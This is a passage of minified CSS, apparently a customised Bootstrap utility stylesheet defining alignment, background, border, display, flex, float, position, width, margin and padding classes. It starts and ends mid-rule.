8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0245a0!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#012f6e!important}.bg-secondary{background-color:#888!important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6f6f6f!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#80302b!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#5a221e!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#575050!important}a.bg-dark:focus,a.bg-dark:hover{background-color:#3c3838!important}.bg-red2{background-color:#c32c22!important}a.bg-red2:focus,a.bg-red2:hover{background-color:#98221a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ecef!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0245a0!important}.border-secondary{border-color:#888!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#80302b!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#575050!important}.border-red2{border-color:#c32c22!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1840px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.d-print-block{display:none!important}@media print{.d-print-block{display:block!important}}.d-print-inline{display:none!important}@media print{.d-print-inline{display:inline!important}}.d-print-inline-block{display:none!important}@media print{.d-print-inline-block{display:inline-block!important}}@media print{.d-print-none{display:none!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1840px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1840px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.m-6{margin:1.875rem!important}.mt-6,.my-6{margin-top:1.875rem!important}.mr-6,.mx-6{margin-right:1.875rem!important}.mb-6,.my-6{margin-bottom:1.875rem!important}.ml-6,.mx-6{margin-left:1.875rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.p-6{padding:1.875rem!important}.pt-6,.py-6{padding-top:1.875rem!important}.pr-6,.px-6{padding-right:1.875rem!important}.pb-6,.py-6{padding-bottom:1.875rem!important}.pl-6,.px-6{padding-left:1.875rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.m-sm-6{margin:1.875rem!important}.mt-sm-6,.my-sm-6{margin-top:1.875rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.875rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.875rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.875rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.p-sm-6{padding:1.